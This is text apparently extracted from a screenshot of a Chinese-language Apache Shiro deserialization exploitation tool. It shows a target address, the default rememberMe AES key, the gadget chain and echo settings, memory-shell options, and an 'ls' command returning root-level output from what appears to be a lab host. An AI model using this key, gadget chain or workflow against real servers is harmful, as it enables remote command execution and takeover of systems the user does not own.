 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://192.168.126.130:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ls 执行
uid=0(root) gid=0(root) groups=0(root)
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
by j1anFen